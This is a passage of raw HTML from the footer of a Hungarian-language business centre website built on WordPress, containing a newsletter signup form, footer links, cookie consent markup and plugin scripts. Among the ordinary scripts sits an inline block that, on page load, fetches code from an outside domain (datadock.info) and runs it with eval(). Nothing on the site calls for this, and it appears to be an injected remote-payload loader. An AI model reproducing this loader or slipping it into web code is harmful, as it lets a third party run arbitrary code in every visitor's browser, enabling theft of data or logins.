                <img src="https://hbc.ro/wp-content/themes/hbcenter/dist/images/icons/mail-open-icon_fc78157a.svg" alt="email icon" height="14" width="14"/>
              </span>
                <span>info[kukac]hbc.ro</span>
              </a>
            </div>
                  </address>
      </div>
      <div class="col-md-7 col-lg-8">
        <div class="hide-md-br">
          <h1>Érdekel, <br><span class="highlight">mit csinálunk?</span></h1>
        </div>
        <div class="signup-form">
          
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; a kötelező mezőket jelöli</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/hirek/page/3/#gf_3' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Name</label><div class='ginput_container'><input name='input_2' id='input_3_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_2'>Ez a mező az érvényesítéshez van és üresen kell hagyni.</div></div><div id="field_3_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_3_1'>Írd be az e-mail címed, és csatlakozz a levelezőlistánkhoz<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_3_1' type='email' value='' class='large'   placeholder='Írd be az e-mail címed, és csatlakozz a levelezőlistánkhoz' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Kérem a leveleiteket'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=df8b98566ab74c036ddd4977df762736' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsImJjZTlhOWIxY2RkZTliZGY3NGVlZTljMDA5ZjdhMmJkIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://hbc.ro/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://hbc.ro/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

        </div>
      </div>
    </div>
    <div class="row align-items-center py-3">
      <div class="col-md-9">
                  <div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="navbar-nav footer-nav flex-wrap flex-column flex-md-row flex-md-nowrap align-items-center"><li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a rel="privacy-policy" href="https://hbc.ro/adatvedelmi-nyilatkozat/">Személyes adatok védelme</a></li>
<li id="menu-item-1936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1936"><a href="#">Általános felhasználási feltételek</a></li>
<li id="menu-item-1937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1937"><a href="#">Sütik használatának szabályzata</a></li>
</ul></div>
              </div>
      <div class="col-md-3 text-center text-md-right my-4 my-md-0">
        <img class="img-responsive w-100-h-auto payment-logo" src="https://hbc.ro/wp-content/themes/hbcenter/dist/images/euplatesc_7bba8bdb.png" width="265" height="51" alt="Euplatesc logo"/>
      </div>
    </div>
  </div>
  <div class="container text-center bottom-row">
    <div class="border-top pt-3 pb-2">
      <a href="https://www.webgurus.biz/" target="_blank" rel="noopener noreferrer" title="WebGurus">
        <img src="https://hbc.ro/wp-content/themes/hbcenter/dist/images/icons/wbg-white-logo_26808cb0.svg" width="38" height="38" alt="WebGurus"/>
      </a>
    </div>
    <div>
      <span>
        <a class="text-white" href="https://www.webgurus.biz/" target="_blank" rel="noopener noreferrer" title="WebGurus">
          Készítette a WebGurus
        </a>
      </span>
    </div>
    <div>
      <span>&copy; 2026 Harghita Business Center – Minden jog fenntartva.</span>
    </div>
  </div>
</footer>



    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hbcenter/resources/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>A weboldalon a minőségi felhasználói élmény érdekében sütiket használunk.</p>
<p>A honlap felhasználói élményének fokozása érdekében sütiket alkalmazunk. Ezeket a <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button"> beállítások </button>oldalon lehet módosítani.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Elfogad" >Elfogad</button>
						<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Beállítások">Beállítások</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
    <script>
        jQuery(function($){$(document).ready(function(){
            var navMain = $("#mainMenu");
            navMain.on("click","a",null, function(){
                navMain.collapse('hide');
            });});});
    </script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDB43ND" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hbc.ro/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://hbc.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://hbc.ro/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://hbc.ro/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://hbc.ro/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/editorplus/assets/scripts/frontend.js?ver=696e45466c318" id="editor_plus-plugin-frontend-script-js"></script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/editorplus/assets/scripts/progressbar.js?ver=new" id="editorplus-progressbar-script-js"></script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/editorplus/assets/scripts/toggles.js?ver=new" id="editorplus-toggles-script-js"></script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/editorplus/assets/scripts/counter.js?ver=initail" id="editorplus-counter-script-js"></script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/editorplus/assets/scripts/tabs.js?ver=new" id="editorplus-tabs-script-js"></script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/editorplus/assets/scripts/countdown.js?ver=new" id="editorplus-countdown-script-js"></script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/editorplus/assets/scripts/lottie-player.js?ver=latest" id="editorplus-lottie-player-script-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://hbc.ro/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="sage/main.js-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajax_url":"https://hbc.ro/wp-admin/admin-ajax.php","wpml_lang":"hu"};
//# sourceURL=sage%2Fmain.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hbc.ro/wp-content/themes/hbcenter/dist/scripts/main_6c0e0acc.js" id="sage/main.js-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://hbc.ro/wp-admin/admin-ajax.php","post_id":"18222","plugin_dir":"https://hbc.ro/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_hu","wp_consent_api":"false","gdpr_nonce":"bb72199f11"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hbc.ro/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hbc.ro/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hbc.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hbc.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 20:36:41+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"Notifications":["\u00c9rtes\u00edt\u00e9sek"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://hbc.ro/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://hbc.ro/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"Janu\u00e1r","february":"Febru\u00e1r","march":"M\u00e1rcius","april":"\u00c1prilis","may":"M\u00e1jus","june":"J\u00fanius","july":"J\u00falius","august":"Augusztus","september":"Szeptember","october":"Okt\u00f3ber","november":"November","december":"December"},"firstDay":1,"iconText":"D\u00e1tum v\u00e1laszt\u00e1s"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Ez a f\u00e1jlt\u00edpus nincs enged\u00e9lyezve","delete_file":"T\u00f6r\u00f6lj\u00fck ezt a f\u00e1jlt","in_progress":"folyamatban","file_exceeds_limit":"A f\u00e1jl meghaladta a m\u00e9ret korl\u00e1tot","illegal_extension":"Ez a f\u00e1jltypus nincs enged\u00e9lyezve.","max_reached":"A f\u00e1jlok maximum sz\u00e1m\u00e1t el\u00e9rted.","unknown_error":"Valami probl\u00e9ma l\u00e9pet fel mik\u00f6zben pr\u00f3b\u00e1ltuk a szerverre elmenteni","currently_uploading":"K\u00e9rj\u00fck v\u00e1rj am\u00edg a felt\u00f6lt\u00e9s befejez\u0151dik.","cancel":"M\u00e9gse","cancel_upload":"Felt\u00f6lt\u00e9s megszak\u00edt\u00e1sa","cancelled":"Megszak\u00edtva","error":"Hiba","message":"\u00dczenet"},"vars":{"images_url":"https://hbc.ro/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https://hbc.ro/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://hbc.ro/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"55cd85509731c49093ed6277391b68e0","strings":{"newRowAdded":"\u00daj sor hozz\u00e1adva.","rowRemoved":"Sor elt\u00e1vol\u00edtva","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://hbc.ro/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://hbc.ro/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://hbc.ro/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://hbc.ro/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"55cd85509731c49093ed6277391b68e0"},"ajax":{"ajaxurl":"https://hbc.ro/wp-admin/admin-ajax.php","ajax_submission_nonce":"67aa894ea5","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://hbc.ro/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"31424894ec"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://hbc.ro/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hbc.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hbc.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://hbc.ro/wp-content/uploads/2020/02/cropped-logo_icon@2x-300x300.png" alt=""   width="300"  height="300"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Adatvédelmi áttekintés">
	<span class="gdpr-nav-tab-title">Adatvédelmi áttekintés</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Feltétlenül szükséges sütik">
		<span class="gdpr-nav-tab-title">Feltétlenül szükséges sütik</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Adatvédelmi áttekintés</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ez a weboldal sütiket használ, hogy a lehető legjobb felhasználói élményt nyújthassuk. A cookie-k információit tárolja a böngészőjében, és olyan funkciókat lát el, mint a felismerés, amikor visszatér a weboldalunkra, és segítjük a csapatunkat abban, hogy megértsék, hogy a weboldal mely részei érdekesek és hasznosak.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Feltétlenül szükséges sütik</span>
    <div class="moove-gdpr-tab-main-content">
      <p>A feltétlenül szükséges sütiket mindig engedélyezni kell, hogy elmenthessük a beállításokat a sütik további kezeléséhez.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
